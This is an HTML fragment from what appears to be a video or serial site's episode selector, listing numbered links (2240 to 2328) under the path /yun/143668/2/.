				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/169/" target="_self">2240</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/170/" target="_self">2241</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/171/" target="_self">2242</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/172/" target="_self">2243</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/173/" target="_self">2244</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/174/" target="_self">2245</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/175/" target="_self">2246</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/176/" target="_self">2247</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/177/" target="_self">2248</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/178/" target="_self">2249</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/179/" target="_self">2250</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/180/" target="_self">2251</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/181/" target="_self">2252</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/182/" target="_self">2253</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/183/" target="_self">2254</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/184/" target="_self">2255</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/185/" target="_self">2256</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/186/" target="_self">2257</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/187/" target="_self">2258</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/188/" target="_self">2259</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/189/" target="_self">2260</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/190/" target="_self">2261</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/191/" target="_self">2262</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/192/" target="_self">2263</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/193/" target="_self">2264</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/194/" target="_self">2265</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/195/" target="_self">2266</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/196/" target="_self">2267</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/197/" target="_self">2268</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/198/" target="_self">2269</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/199/" target="_self">2270</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/200/" target="_self">2271</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/201/" target="_self">2272</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/202/" target="_self">2273</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/203/" target="_self">2273</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/204/" target="_self">2274</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/205/" target="_self">2275</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/206/" target="_self">2276</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/207/" target="_self">2277</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/208/" target="_self">2278</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/209/" target="_self">2279</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/210/" target="_self">2280</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/211/" target="_self">2281</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/212/" target="_self">2282</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/213/" target="_self">2283</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/214/" target="_self">2284</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/215/" target="_self">2285</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/216/" target="_self">2286</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/217/" target="_self">2287</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/218/" target="_self">2288</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/219/" target="_self">2289</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/220/" target="_self">2290</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/221/" target="_self">2291</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/222/" target="_self">2292</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/223/" target="_self">2293</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/224/" target="_self">2294</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/225/" target="_self">2295</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/226/" target="_self">2296</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/227/" target="_self">2297</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/228/" target="_self">2298</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/229/" target="_self">2299</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/230/" target="_self">2300</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/231/" target="_self">2301</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/232/" target="_self">2302</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/233/" target="_self">2303</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/234/" target="_self">2304</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/235/" target="_self">2305</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/236/" target="_self">2306</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/237/" target="_self">2307</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/238/" target="_self">2308</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/239/" target="_self">2309</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/240/" target="_self">2310</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/241/" target="_self">2311</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/242/" target="_self">2312</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/243/" target="_self">2313</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/244/" target="_self">2314</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/245/" target="_self">2315</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/246/" target="_self">2316</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/247/" target="_self">2317</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/248/" target="_self">2318</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/249/" target="_self">2319</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/250/" target="_self">2320</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/251/" target="_self">2321</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/252/" target="_self">2322</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/253/" target="_self">2323</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/254/" target="_self">2324</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/255/" target="_self">2325</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/256/" target="_self">2326</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/257/" target="_self">2327</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/258/" target="_self">2328</a>
		</li>
